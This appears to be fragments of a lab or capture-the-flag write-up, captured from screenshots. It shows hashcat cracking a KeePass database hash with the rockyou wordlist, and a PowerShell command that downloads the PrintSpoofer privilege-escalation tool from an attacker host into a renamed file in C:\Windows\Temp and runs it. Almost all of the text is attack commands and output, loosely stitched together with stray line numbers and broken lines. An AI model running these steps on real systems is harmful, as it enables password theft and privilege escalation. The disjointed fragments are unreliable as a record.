 Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
1 powershell -c "Invoke-WebRequest -Uri 'http://10.10.14.4:8000/
PrintSpoofer32.exe' -OutFile 'C:\Windows\Temp\verygood.exe'"
2
3 C:\\Windows\Temp\verygood.exe
$keepass$*2*6000*0*1af405cc00f979ddb9bb387c4594fcea2fd01a6a0757c000e1873f3c71941d3d*3869fe357ff2d7db1555cc668d1d606b1dfaf02b9dba2621cbe9ecb63c7a4091*393c97beafd8a820db9142a6a94f03f6*b73766b61e656351c3aca0282f1617511031f0156089b6c5647de
4671972fcff*cb409dbc0fa660fcffa4f1cc89f728b68254db431a21ec33298b612fe647db48:
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13400 (KeePass 1 (AES/Twofish) and KeePass 2 (AES))
Hash.Target......: $keepass$*2*6000*0*1af405cc00f979ddb9bb387c4594fcea...47db48
Time.Started.....: Sun Dec 15 18:56:22 2024 (5 secs)
Time.Estimated...: Sun Dec 15 18:56:27 2024 (0 secs)
Kernel.Feature...: Pure Kernel